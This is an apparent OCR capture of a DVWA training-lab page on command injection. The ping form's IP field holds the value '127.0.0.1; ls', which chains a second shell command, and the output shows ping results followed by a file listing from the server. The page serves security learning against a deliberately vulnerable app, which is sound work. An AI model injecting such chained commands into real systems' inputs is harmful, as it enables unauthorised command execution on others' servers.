 Vulnerability: Command In
192.168.52.142/master/vulnerabilities/exec/#
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; ls Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.016 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.029 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.054 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.056 ms
127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2998ms
rtt min/avg/max/mdev = 0.016/0.038/0.056/0.018 ms
help
index.php
source
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection